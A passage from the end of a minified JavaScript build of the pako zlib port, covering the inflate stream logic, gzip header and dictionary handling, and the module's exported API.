t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<ze&&(a.mode<27||e!==fe))&&Fe(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,a.wrap&&f&&(t.adler=a.check=a.flags?M(a.check,n,f,t.next_out-f):B(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===xe?128:0)+(20===a.mode||15===a.mode?256:0),(0===_&&0===f||e===fe)&&x===we&&(x=ve),x},inflateEnd:t=>{if(!t||!t.state)return pe;let e=t.state;return e.window&&(e.window=null),t.state=null,we},inflateGetHeader:(t,e)=>{if(!t||!t.state)return pe;const a=t.state;return 0==(2&a.wrap)?pe:(a.head=e,e.done=!1,we)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return t&&t.state?(i=t.state,0!==i.wrap&&11!==i.mode?pe:11===i.mode&&(n=1,n=B(n,e,a,0),n!==i.check)?me:(s=Fe(t,e,a,a),s?(i.mode=31,ke):(i.havedict=1,we))):pe},inflateInfo:"pako inflate (from Nodeca project)"};var Ne=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Be=Object.prototype.toString,{Z_NO_FLUSH:Ce,Z_FINISH:Me,Z_OK:He,Z_STREAM_END:je,Z_NEED_DICT:Ke,Z_STREAM_ERROR:Pe,Z_DATA_ERROR:Ye,Z_MEM_ERROR:Ge}=j;function Xe(t){this.options=Bt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Le.inflateInit2(this.strm,e.windowBits);if(a!==He)throw new Error(H[a]);if(this.header=new Ne,Le.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=jt(e.dictionary):"[object ArrayBuffer]"===Be.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=Le.inflateSetDictionary(this.strm,e.dictionary),a!==He)))throw new Error(H[a])}function We(t,e){const a=new Xe(e);if(a.push(t),a.err)throw a.msg||H[a.err];return a.result}Xe.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,l;if(this.ended)return!1;for(r=e===~~e?e:!0===e?Me:Ce,"[object ArrayBuffer]"===Be.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=Le.inflate(a,r),s===Ke&&n&&(s=Le.inflateSetDictionary(a,n),s===He?s=Le.inflate(a,r):s===Ye&&(s=Ke));a.avail_in>0&&s===je&&a.state.wrap>0&&0!==t[a.next_in];)Le.inflateReset(a),s=Le.inflate(a,r);switch(s){case Pe:case Ye:case Ke:case Ge:return this.onEnd(s),this.ended=!0,!1}if(l=a.avail_out,a.next_out&&(0===a.avail_out||s===je))if("string"===this.options.to){let t=Pt(a.output,a.next_out),e=a.next_out-t,n=Kt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==He||0!==l){if(s===je)return s=Le.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},Xe.prototype.onData=function(t){this.chunks.push(t)},Xe.prototype.onEnd=function(t){t===He&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var qe={Inflate:Xe,inflate:We,inflateRaw:function(t,e){return(e=e||{}).raw=!0,We(t,e)},ungzip:We,constants:j};const{Deflate:Je,deflate:Qe,deflateRaw:Ve,gzip:$e}=ne,{Inflate:ta,inflate:ea,inflateRaw:aa,ungzip:ia}=qe;var na=Je,sa=Qe,ra=Ve,la=$e,oa=ta,ha=ea,da=aa,_a=ia,fa=j,ca={Deflate:na,deflate:sa,deflateRaw:ra,gzip:la,Inflate:oa,inflate:ha,inflateRaw:da,ungzip:_a,constants:fa};t.Deflate=na,t.Inflate=oa,t.constants=fa,t.default=ca,t.deflate=sa,t.deflateRaw=ra,t.gzip=la,t.inflate=ha,t.inflateRaw=da,t.ungzip=_a,Object.defineProperty(t,"__esModule",{value:!0})}));
